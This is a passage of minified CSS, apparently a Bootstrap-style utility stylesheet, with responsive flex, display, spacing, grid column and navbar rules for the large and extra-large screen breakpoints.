1px;}.list-group-horizontal-lg > .list-group-item.active {margin-top: 0;}.modal-lg {max-width: 800px;}.modal-xl {max-width: 800px;}.sticky-lg-top {position: sticky;top: 0;z-index: 1020;}.float-lg-left {float: left;}.float-lg-right {float: right;}.float-lg-none {float: none;}.d-lg-inline {display: inline;}.d-lg-inline-block {display: inline-block;}.d-lg-block {display: block;}.d-lg-table {display: table;}.d-lg-table-row {display: table-row;}.d-lg-table-cell {display: table-cell;}.d-lg-flex {display: -webkit-box;display: -ms-flexbox;display: flex;}.d-lg-inline-flex {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.d-lg-none {display: none;}.flex-lg-fill {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;}.flex-lg-row {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.flex-lg-column {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.flex-lg-row-reverse {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.flex-lg-column-reverse {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.flex-lg-grow-0 {-webkit-box-flex: 0;-ms-flex-positive: 0;flex-grow: 0;}.flex-lg-grow-1 {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.flex-lg-shrink-0 {-ms-flex-negative: 0;flex-shrink: 0;}.flex-lg-shrink-1 {-ms-flex-negative: 1;flex-shrink: 1;}.flex-lg-wrap {-ms-flex-wrap: wrap;flex-wrap: wrap;}.flex-lg-nowrap {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.flex-lg-wrap-reverse {-ms-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}.justify-content-lg-start {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.justify-content-lg-end {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.justify-content-lg-center {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.justify-content-lg-between {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.justify-content-lg-around {-ms-flex-pack: distribute;justify-content: space-around;}.justify-content-lg-evenly {-webkit-box-pack: space-evenly;-ms-flex-pack: space-evenly;justify-content: space-evenly;}.align-items-lg-start {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.align-items-lg-end {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.align-items-lg-center {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.align-items-lg-baseline {-webkit-box-align: baseline;-ms-flex-align: baseline;align-items: baseline;}.align-items-lg-stretch {-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}.align-content-lg-start {-ms-flex-line-pack: start;align-content: flex-start;}.align-content-lg-end {-ms-flex-line-pack: end;align-content: flex-end;}.align-content-lg-center {-ms-flex-line-pack: center;align-content: center;}.align-content-lg-between {-ms-flex-line-pack: justify;align-content: space-between;}.align-content-lg-around {-ms-flex-line-pack: distribute;align-content: space-around;}.align-content-lg-stretch {-ms-flex-line-pack: stretch;align-content: stretch;}.align-self-lg-auto {-ms-flex-item-align: auto;-ms-grid-row-align: auto;align-self: auto;}.align-self-lg-start {-ms-flex-item-align: start;align-self: flex-start;}.align-self-lg-end {-ms-flex-item-align: end;align-self: flex-end;}.align-self-lg-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.align-self-lg-baseline {-ms-flex-item-align: baseline;align-self: baseline;}.align-self-lg-stretch {-ms-flex-item-align: stretch;-ms-grid-row-align: stretch;align-self: stretch;}.order-lg-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-lg-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-lg-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-lg-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-lg-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-lg-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-lg-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-lg-last {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.m-lg-0 {margin: 0;}.m-lg-1 {margin: 5px;}.m-lg-2 {margin: 10px;}.m-lg-3 {margin: 15px;}.m-lg-4 {margin: 20px;}.m-lg-5 {margin: 25px;}.m-lg-6 {margin: 30px;}.m-lg-7 {margin: 35px;}.m-lg-8 {margin: 40px;}.m-lg-9 {margin: 45px;}.m-lg-10 {margin: 50px;}.m-lg-auto {margin: auto;}.mx-lg-0 {margin-right: 0;margin-left: 0;}.mx-lg-1 {margin-right: 5px;margin-left: 5px;}.mx-lg-2 {margin-right: 10px;margin-left: 10px;}.mx-lg-3 {margin-right: 15px;margin-left: 15px;}.mx-lg-4 {margin-right: 20px;margin-left: 20px;}.mx-lg-5 {margin-right: 25px;margin-left: 25px;}.mx-lg-6 {margin-right: 30px;margin-left: 30px;}.mx-lg-7 {margin-right: 35px;margin-left: 35px;}.mx-lg-8 {margin-right: 40px;margin-left: 40px;}.mx-lg-9 {margin-right: 45px;margin-left: 45px;}.mx-lg-10 {margin-right: 50px;margin-left: 50px;}.mx-lg-auto {margin-right: auto;margin-left: auto;}.my-lg-0 {margin-top: 0;margin-bottom: 0;}.my-lg-1 {margin-top: 5px;margin-bottom: 5px;}.my-lg-2 {margin-top: 10px;margin-bottom: 10px;}.my-lg-3 {margin-top: 15px;margin-bottom: 15px;}.my-lg-4 {margin-top: 20px;margin-bottom: 20px;}.my-lg-5 {margin-top: 25px;margin-bottom: 25px;}.my-lg-6 {margin-top: 30px;margin-bottom: 30px;}.my-lg-7 {margin-top: 35px;margin-bottom: 35px;}.my-lg-8 {margin-top: 40px;margin-bottom: 40px;}.my-lg-9 {margin-top: 45px;margin-bottom: 45px;}.my-lg-10 {margin-top: 50px;margin-bottom: 50px;}.my-lg-auto {margin-top: auto;margin-bottom: auto;}.mt-lg-0 {margin-top: 0;}.mt-lg-1 {margin-top: 5px;}.mt-lg-2 {margin-top: 10px;}.mt-lg-3 {margin-top: 15px;}.mt-lg-4 {margin-top: 20px;}.mt-lg-5 {margin-top: 25px;}.mt-lg-6 {margin-top: 30px;}.mt-lg-7 {margin-top: 35px;}.mt-lg-8 {margin-top: 40px;}.mt-lg-9 {margin-top: 45px;}.mt-lg-10 {margin-top: 50px;}.mt-lg-auto {margin-top: auto;}.mr-lg-0 {margin-right: 0;}.mr-lg-1 {margin-right: 5px;}.mr-lg-2 {margin-right: 10px;}.mr-lg-3 {margin-right: 15px;}.mr-lg-4 {margin-right: 20px;}.mr-lg-5 {margin-right: 25px;}.mr-lg-6 {margin-right: 30px;}.mr-lg-7 {margin-right: 35px;}.mr-lg-8 {margin-right: 40px;}.mr-lg-9 {margin-right: 45px;}.mr-lg-10 {margin-right: 50px;}.mr-lg-auto {margin-right: auto;}.mb-lg-0 {margin-bottom: 0;}.mb-lg-1 {margin-bottom: 5px;}.mb-lg-2 {margin-bottom: 10px;}.mb-lg-3 {margin-bottom: 15px;}.mb-lg-4 {margin-bottom: 20px;}.mb-lg-5 {margin-bottom: 25px;}.mb-lg-6 {margin-bottom: 30px;}.mb-lg-7 {margin-bottom: 35px;}.mb-lg-8 {margin-bottom: 40px;}.mb-lg-9 {margin-bottom: 45px;}.mb-lg-10 {margin-bottom: 50px;}.mb-lg-auto {margin-bottom: auto;}.ml-lg-0 {margin-left: 0;}.ml-lg-1 {margin-left: 5px;}.ml-lg-2 {margin-left: 10px;}.ml-lg-3 {margin-left: 15px;}.ml-lg-4 {margin-left: 20px;}.ml-lg-5 {margin-left: 25px;}.ml-lg-6 {margin-left: 30px;}.ml-lg-7 {margin-left: 35px;}.ml-lg-8 {margin-left: 40px;}.ml-lg-9 {margin-left: 45px;}.ml-lg-10 {margin-left: 50px;}.ml-lg-auto {margin-left: auto;}.m-lg-n1 {margin: -5px;}.m-lg-n2 {margin: -10px;}.m-lg-n3 {margin: -15px;}.m-lg-n4 {margin: -20px;}.m-lg-n5 {margin: -25px;}.m-lg-n6 {margin: -30px;}.m-lg-n7 {margin: -35px;}.m-lg-n8 {margin: -40px;}.m-lg-n9 {margin: -45px;}.m-lg-n10 {margin: -50px;}.mx-lg-n1 {margin-right: -5px;margin-left: -5px;}.mx-lg-n2 {margin-right: -10px;margin-left: -10px;}.mx-lg-n3 {margin-right: -15px;margin-left: -15px;}.mx-lg-n4 {margin-right: -20px;margin-left: -20px;}.mx-lg-n5 {margin-right: -25px;margin-left: -25px;}.mx-lg-n6 {margin-right: -30px;margin-left: -30px;}.mx-lg-n7 {margin-right: -35px;margin-left: -35px;}.mx-lg-n8 {margin-right: -40px;margin-left: -40px;}.mx-lg-n9 {margin-right: -45px;margin-left: -45px;}.mx-lg-n10 {margin-right: -50px;margin-left: -50px;}.my-lg-n1 {margin-top: -5px;margin-bottom: -5px;}.my-lg-n2 {margin-top: -10px;margin-bottom: -10px;}.my-lg-n3 {margin-top: -15px;margin-bottom: -15px;}.my-lg-n4 {margin-top: -20px;margin-bottom: -20px;}.my-lg-n5 {margin-top: -25px;margin-bottom: -25px;}.my-lg-n6 {margin-top: -30px;margin-bottom: -30px;}.my-lg-n7 {margin-top: -35px;margin-bottom: -35px;}.my-lg-n8 {margin-top: -40px;margin-bottom: -40px;}.my-lg-n9 {margin-top: -45px;margin-bottom: -45px;}.my-lg-n10 {margin-top: -50px;margin-bottom: -50px;}.mt-lg-n1 {margin-top: -5px;}.mt-lg-n2 {margin-top: -10px;}.mt-lg-n3 {margin-top: -15px;}.mt-lg-n4 {margin-top: -20px;}.mt-lg-n5 {margin-top: -25px;}.mt-lg-n6 {margin-top: -30px;}.mt-lg-n7 {margin-top: -35px;}.mt-lg-n8 {margin-top: -40px;}.mt-lg-n9 {margin-top: -45px;}.mt-lg-n10 {margin-top: -50px;}.mr-lg-n1 {margin-right: -5px;}.mr-lg-n2 {margin-right: -10px;}.mr-lg-n3 {margin-right: -15px;}.mr-lg-n4 {margin-right: -20px;}.mr-lg-n5 {margin-right: -25px;}.mr-lg-n6 {margin-right: -30px;}.mr-lg-n7 {margin-right: -35px;}.mr-lg-n8 {margin-right: -40px;}.mr-lg-n9 {margin-right: -45px;}.mr-lg-n10 {margin-right: -50px;}.mb-lg-n1 {margin-bottom: -5px;}.mb-lg-n2 {margin-bottom: -10px;}.mb-lg-n3 {margin-bottom: -15px;}.mb-lg-n4 {margin-bottom: -20px;}.mb-lg-n5 {margin-bottom: -25px;}.mb-lg-n6 {margin-bottom: -30px;}.mb-lg-n7 {margin-bottom: -35px;}.mb-lg-n8 {margin-bottom: -40px;}.mb-lg-n9 {margin-bottom: -45px;}.mb-lg-n10 {margin-bottom: -50px;}.ml-lg-n1 {margin-left: -5px;}.ml-lg-n2 {margin-left: -10px;}.ml-lg-n3 {margin-left: -15px;}.ml-lg-n4 {margin-left: -20px;}.ml-lg-n5 {margin-left: -25px;}.ml-lg-n6 {margin-left: -30px;}.ml-lg-n7 {margin-left: -35px;}.ml-lg-n8 {margin-left: -40px;}.ml-lg-n9 {margin-left: -45px;}.ml-lg-n10 {margin-left: -50px;}.p-lg-0 {padding: 0;}.p-lg-1 {padding: 5px;}.p-lg-2 {padding: 10px;}.p-lg-3 {padding: 15px;}.p-lg-4 {padding: 20px;}.p-lg-5 {padding: 25px;}.p-lg-6 {padding: 30px;}.p-lg-7 {padding: 35px;}.p-lg-8 {padding: 40px;}.p-lg-9 {padding: 45px;}.p-lg-10 {padding: 50px;}.px-lg-0 {padding-right: 0;padding-left: 0;}.px-lg-1 {padding-right: 5px;padding-left: 5px;}.px-lg-2 {padding-right: 10px;padding-left: 10px;}.px-lg-3 {padding-right: 15px;padding-left: 15px;}.px-lg-4 {padding-right: 20px;padding-left: 20px;}.px-lg-5 {padding-right: 25px;padding-left: 25px;}.px-lg-6 {padding-right: 30px;padding-left: 30px;}.px-lg-7 {padding-right: 35px;padding-left: 35px;}.px-lg-8 {padding-right: 40px;padding-left: 40px;}.px-lg-9 {padding-right: 45px;padding-left: 45px;}.px-lg-10 {padding-right: 50px;padding-left: 50px;}.py-lg-0 {padding-top: 0;padding-bottom: 0;}.py-lg-1 {padding-top: 5px;padding-bottom: 5px;}.py-lg-2 {padding-top: 10px;padding-bottom: 10px;}.py-lg-3 {padding-top: 15px;padding-bottom: 15px;}.py-lg-4 {padding-top: 20px;padding-bottom: 20px;}.py-lg-5 {padding-top: 25px;padding-bottom: 25px;}.py-lg-6 {padding-top: 30px;padding-bottom: 30px;}.py-lg-7 {padding-top: 35px;padding-bottom: 35px;}.py-lg-8 {padding-top: 40px;padding-bottom: 40px;}.py-lg-9 {padding-top: 45px;padding-bottom: 45px;}.py-lg-10 {padding-top: 50px;padding-bottom: 50px;}.pt-lg-0 {padding-top: 0;}.pt-lg-1 {padding-top: 5px;}.pt-lg-2 {padding-top: 10px;}.pt-lg-3 {padding-top: 15px;}.pt-lg-4 {padding-top: 20px;}.pt-lg-5 {padding-top: 25px;}.pt-lg-6 {padding-top: 30px;}.pt-lg-7 {padding-top: 35px;}.pt-lg-8 {padding-top: 40px;}.pt-lg-9 {padding-top: 45px;}.pt-lg-10 {padding-top: 50px;}.pr-lg-0 {padding-right: 0;}.pr-lg-1 {padding-right: 5px;}.pr-lg-2 {padding-right: 10px;}.pr-lg-3 {padding-right: 15px;}.pr-lg-4 {padding-right: 20px;}.pr-lg-5 {padding-right: 25px;}.pr-lg-6 {padding-right: 30px;}.pr-lg-7 {padding-right: 35px;}.pr-lg-8 {padding-right: 40px;}.pr-lg-9 {padding-right: 45px;}.pr-lg-10 {padding-right: 50px;}.pb-lg-0 {padding-bottom: 0;}.pb-lg-1 {padding-bottom: 5px;}.pb-lg-2 {padding-bottom: 10px;}.pb-lg-3 {padding-bottom: 15px;}.pb-lg-4 {padding-bottom: 20px;}.pb-lg-5 {padding-bottom: 25px;}.pb-lg-6 {padding-bottom: 30px;}.pb-lg-7 {padding-bottom: 35px;}.pb-lg-8 {padding-bottom: 40px;}.pb-lg-9 {padding-bottom: 45px;}.pb-lg-10 {padding-bottom: 50px;}.pl-lg-0 {padding-left: 0;}.pl-lg-1 {padding-left: 5px;}.pl-lg-2 {padding-left: 10px;}.pl-lg-3 {padding-left: 15px;}.pl-lg-4 {padding-left: 20px;}.pl-lg-5 {padding-left: 25px;}.pl-lg-6 {padding-left: 30px;}.pl-lg-7 {padding-left: 35px;}.pl-lg-8 {padding-left: 40px;}.pl-lg-9 {padding-left: 45px;}.pl-lg-10 {padding-left: 50px;}.text-lg-left {text-align: left;}.text-lg-right {text-align: right;}.text-lg-center {text-align: center;}}@media (min-width: 1200px) {h1, .h1 {font-size: 2.5rem;}.h1 {font-size: 2.5rem;}h2, .h2 {font-size: 2rem;}.h2 {font-size: 2rem;}h3, .h3 {font-size: 1.75rem;}.h3 {font-size: 1.75rem;}h4, .h4 {font-size: 1.5rem;}.h4 {font-size: 1.5rem;}legend {font-size: 1.5rem;}.display-1 {font-size: 5rem;}.display-2 {font-size: 4.5rem;}.display-3 {font-size: 4rem;}.display-4 {font-size: 3.5rem;}.display-5 {font-size: 3rem;}.display-6 {font-size: 2.5rem;}.container-xl {max-width: 1170px;}.container-lg {max-width: 1170px;}.container-md {max-width: 1170px;}.container-sm {max-width: 1170px;}.container {max-width: 1170px;}.col-xl {-webkit-box-flex: 1;-ms-flex: 1 0 0%;flex: 1 0 0%;}.row-cols-xl-auto > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;}.row-cols-xl-1 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;}.row-cols-xl-2 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.row-cols-xl-3 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33.3333333333%;}.row-cols-xl-4 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 25%;}.row-cols-xl-5 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 20%;}.row-cols-xl-6 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 16.6666666667%;}.col-xl-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;}.col-xl-1 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 8.3333333333%;}.col-xl-2 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 16.6666666667%;}.col-xl-3 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 25%;}.col-xl-4 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33.3333333333%;}.col-xl-5 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 41.6666666667%;}.col-xl-6 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.col-xl-7 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 58.3333333333%;}.col-xl-8 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 66.6666666667%;}.col-xl-9 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 75%;}.col-xl-10 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 83.3333333333%;}.col-xl-11 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 91.6666666667%;}.col-xl-12 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;}.offset-xl-0 {margin-left: 0;}.offset-xl-1 {margin-left: 8.3333333333%;}.offset-xl-2 {margin-left: 16.6666666667%;}.offset-xl-3 {margin-left: 25%;}.offset-xl-4 {margin-left: 33.3333333333%;}.offset-xl-5 {margin-left: 41.6666666667%;}.offset-xl-6 {margin-left: 50%;}.offset-xl-7 {margin-left: 58.3333333333%;}.offset-xl-8 {margin-left: 66.6666666667%;}.offset-xl-9 {margin-left: 75%;}.offset-xl-10 {margin-left: 83.3333333333%;}.offset-xl-11 {margin-left: 91.6666666667%;}.g-xl-0 {--bs-gutter-x: 0;--bs-gutter-y: 0;}.gx-xl-0 {--bs-gutter-x: 0;}.gy-xl-0 {--bs-gutter-y: 0;}.g-xl-1 {--bs-gutter-x: 5px;--bs-gutter-y: 5px;}.gx-xl-1 {--bs-gutter-x: 5px;}.gy-xl-1 {--bs-gutter-y: 5px;}.g-xl-2 {--bs-gutter-x: 10px;--bs-gutter-y: 10px;}.gx-xl-2 {--bs-gutter-x: 10px;}.gy-xl-2 {--bs-gutter-y: 10px;}.g-xl-3 {--bs-gutter-x: 15px;--bs-gutter-y: 15px;}.gx-xl-3 {--bs-gutter-x: 15px;}.gy-xl-3 {--bs-gutter-y: 15px;}.g-xl-4 {--bs-gutter-x: 20px;--bs-gutter-y: 20px;}.gx-xl-4 {--bs-gutter-x: 20px;}.gy-xl-4 {--bs-gutter-y: 20px;}.g-xl-5 {--bs-gutter-x: 25px;--bs-gutter-y: 25px;}.gx-xl-5 {--bs-gutter-x: 25px;}.gy-xl-5 {--bs-gutter-y: 25px;}.g-xl-6 {--bs-gutter-x: 30px;--bs-gutter-y: 30px;}.gx-xl-6 {--bs-gutter-x: 30px;}.gy-xl-6 {--bs-gutter-y: 30px;}.g-xl-7 {--bs-gutter-x: 35px;--bs-gutter-y: 35px;}.gx-xl-7 {--bs-gutter-x: 35px;}.gy-xl-7 {--bs-gutter-y: 35px;}.g-xl-8 {--bs-gutter-x: 40px;--bs-gutter-y: 40px;}.gx-xl-8 {--bs-gutter-x: 40px;}.gy-xl-8 {--bs-gutter-y: 40px;}.g-xl-9 {--bs-gutter-x: 45px;--bs-gutter-y: 45px;}.gx-xl-9 {--bs-gutter-x: 45px;}.gy-xl-9 {--bs-gutter-y: 45px;}.g-xl-10 {--bs-gutter-x: 50px;--bs-gutter-y: 50px;}.gx-xl-10 {--bs-gutter-x: 50px;}.gy-xl-10 {--bs-gutter-y: 50px;}.dropdown-menu-xl-left {right: auto;left: 0;}.dropdown-menu-xl-right {right: 0;left: auto;}.navbar-expand-xl {-ms-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand-xl .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand-xl .navbar-nav .nav-link {padding-right: 8px;padding-left: 8px;}.navbar-expand-xl .navbar-collapse {display: -webkit-box;display: -ms-flexbox;display: flex;}.navbar-expand-xl .navbar-toggler {display: none;}.list-group-horizontal-xl {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.list-group-horizontal-xl > .list-group-item:first-child {border-bottom-left-radius: 4px;border-top-right-radius: 0;}.list-group-horizontal-xl > .list-group-item:last-child {border-top-right-radius: 4px;border-bottom-left-radius: 0;}.list-group-horizontal-xl > .list-group-item + .list-group-item {border-top-width: 1px;border-left-width: 0;}.list-group-horizontal-xl > .list-group-item + .list-group-item.active {margin-left: -1px;border-left-width: 1px;}.list-group-horizontal-xl > .list-group-item.active {margin-top: 0;}.modal-xl {max-width: 1140px;}.sticky-xl-top {position: sticky;top: 0;z-index: 1020;}.float-xl-left {float: left;}.float-xl-right {float: right;}.float-xl-none {float: none;}.d-xl-inline {display: inline;}.d-xl-inline-block {display: inline-block;}.d-xl-block {display: block;}.d-xl-table {display: table;}.d-xl-table-row {display: table-row;}.d-xl-table-cell {display: table-cell;}.d-xl-flex {display: -webkit-box;display: -ms-flexbox;display: flex;}.d-xl-inline-flex {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.d-xl-none {display: none;}.flex-xl-fill {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;}.flex-xl-row {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.flex-xl-column {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.flex-xl-row-reverse {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.flex-xl-column-reverse {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.flex-xl-grow-0 {-webkit-box-flex: 0;-ms-flex-positive: 0;flex-grow: 0;}.flex-xl-grow-1 {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.flex-xl-shrink-0 {-ms-flex-negative: 0;flex-shrink: 0;}.flex-xl-shrink-1 {-ms-flex-negative: 1;flex-shrink: 1;}.flex-xl-wrap {-ms-flex-wrap: wrap;flex-wrap: wrap;}.flex-xl-nowrap {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.flex-xl-wrap-reverse {-ms-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}.justify-content-xl-start {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.justify-content-xl-end {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.justify-content-xl-center {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.justify-content-xl-between {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.justify-content-xl-around {-ms-flex-pack: distribute;justify-content: space-around;}.justify-content-xl-evenly {-webkit-box-pack: space-evenly;-ms-flex-pack: space-evenly;justify-content: space-evenly;}.align-items-xl-start {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.align-items-xl-end {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.align-items-xl-center {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.align-items-xl-baseline {-webkit-box-align: baseline;-ms-flex-align: baseline;align-items: baseline;}.align-items-xl-stretch {-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}.align-content-xl-start {-ms-flex-line-pack: start;align-content: flex-start;}.align-content-xl-end {-ms-flex-line-pack: end;align-content: flex-end;}.align-content-xl-center {-ms-flex-line-pack: center;align-content: center;}.align-content-xl-between {-ms-flex-line-pack: justify;align-content: space-between;}.align-content-xl-around {-ms-flex-line-pack: distribute;align-content: space-around;}.align-content-xl-stretch {-ms-flex-line-pack: stretch;align-content: stretch;}.align-self-xl-auto {-ms-flex-item-align: auto;-ms-grid-row-align: auto;align-self: auto;}.align-self-xl-start {-ms-flex-item-align: start;align-self: flex-start;}.align-self-xl-end {-ms-flex-item-align: end;align-self: flex-end;}.align-self-xl-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.align-self-xl-baseline {-ms-flex-item-align: baseline;align-self: baseline;}.align-self-xl-stretch {-ms-flex-item-align: stretch;-ms-grid-row-align: stretch;align-self: stretch;}.order-xl-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-xl-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-xl-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-xl-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-xl-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-xl-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-xl-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-xl-last {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.m-xl-0 {margin: 0;}.m-xl-1 {margin: 5px;}.m-xl-2 {margin: 10px;}.m-xl-3 {margin: 15px;}.m-xl-4 {margin: 20px;}.m-xl-5 {margin: 25px;}.m-xl-6 {margin: 30px;}.m-xl-7 {margin: 35px;}.m-xl-8 {margin: 40px;}.m-xl-9 {margin: 45px;}.m-xl-10 {margin: 50px;}.m-xl-auto {margin: auto;}.mx-xl-0 {margin-right: 0;margin-left: 0;}.mx-xl-1 {margin-right: 5px;margin-left: 5px;}.mx-xl-2 {margin-right: 10px;margin-left: 10px;}.mx-xl-3 {margin-right: 15px;margin-left: 15px;}.mx-xl-4 {margin-right: 20px;margin-left: 20px;}.mx-xl-5 {margin-right: 25px;margin-left: 25px;}.mx-xl-6 {margin-right: 30px;margin-left: 30px;}.mx-xl-7 {margin-right: 35px;margin-left: 35px;}.mx-xl-8 {margin-right: 40px;margin-left: 40px;}.mx-xl-9 {margin-right: 45px;margin-left: 45px;}.mx-xl-10 {margin-right: 50px;margin-left: 50px;}.mx-xl-auto {margin-right: auto;margin-left: auto;}.my-xl-0 {margin-top: 0;margin-bottom: 0;}.my-xl-1 {margin-top: 5px;margin-bottom: 5px;}.my-xl-2 {margin-top: 10px;margin-bottom: 10px;}.my-xl-3 {margin-top: 15px;margin-bottom: 15px;}.my-xl-4 {margin-top: 20px;margin-bottom: 20px;}.my-xl-5 {margin-top: 25px;margin-bottom: 25px;}.my-xl-6 {margin-top: 30px;margin-bottom: 30px;}.my-xl-7 {margin-top: 35px;margin-bottom: 35px;}.my-xl-8 {margin-top: 40px;margin-bottom: 40px;}.my-xl-9 {margin-top: 45px;margin-bottom: 45px;}.my-xl-10 {margin-top: 50px;margin-bottom: 50px;}.my-xl-auto {margin-top: auto;margin-bottom: auto;}.mt-xl-0 {margin-top: 0;}.mt-xl-1 {margin-top: 5px;}.mt-xl-2 {margin-top: 10px;}.mt-xl-3 {margin-top: 15px;}.mt-xl-4 {margin-top: 20px;}.mt-xl-5 {margin-top: 25px;}.mt-xl-6 {margin-top: 30px;}.mt-xl-7 {margin-top: 35px;}.mt-xl-8 {margin-top: 40px;}.mt-xl-9 {margin-top: 45px;}.mt-xl-10 {margin-top: 50px;}.mt-xl-auto {margin-top: auto;}.mr-xl-0 {margin-right: 0;}.mr-xl-1 {margin-right: 5px;}.mr-xl-2 {margin-right: 10px;}.mr-xl-3 {margin-right: 15px;}.mr-xl-4 {margin-right: 20px;}.mr-xl-5 {margin-right: 25px;}.mr-xl-6 {margin-right: 30px;}.mr-xl-7 {margin-right: 35px;}.mr-xl-8 {margin-right: 40px;}.mr-xl-9 {margin-right: 45px;}.mr-xl-10 {margin-right: 50px;}.mr-xl-auto {margin-right: auto;}.mb-xl-0 {margin-bottom: 0;}.mb-xl-1 {margin-bottom: 5px;}.mb-xl-2 {margin-bottom: 10px;}.mb-xl-3 {margin-bottom: 15px;}.mb-xl-4 {margin-bottom: 20px;}.mb-xl-5 {margin-bottom: 25px;}.mb-xl-6 {margin-bottom: 30px;}.mb-xl-7 {margin-bottom: 35px;}.mb-xl-8 {margin-bottom: 40px;}.mb-xl-9 {margin-bottom: 45px;}.mb-xl-10 {margin-bottom: 50px;}.mb-xl-auto {margin-bottom: auto;}.ml-xl-0 {margin-left: 0;}.ml-xl-1 {margin-left: 5px;}.ml-xl-2 {margin-left: 10px;}.ml-xl-3 {margin-left: 15px;}.ml-xl-4 {margin-left: 20px;}.ml-xl-5 {margin-left: 25px;}.ml-xl-6 {margin-left: 30px;}.ml-xl-7 {margin-left: 35px;}.ml-xl-8 {margin-left: 40px;}.ml-xl-9 {margin-left: 45px;}.ml-xl-10 {margin-left: 